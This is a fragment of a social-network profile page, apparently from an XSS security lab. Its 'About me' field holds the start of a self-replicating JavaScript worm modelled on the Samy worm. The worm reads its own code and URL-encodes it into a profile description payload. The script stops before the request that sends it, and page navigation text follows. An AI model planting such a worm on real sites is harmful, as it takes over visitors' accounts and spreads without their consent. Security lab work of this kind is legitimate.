 About me
Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar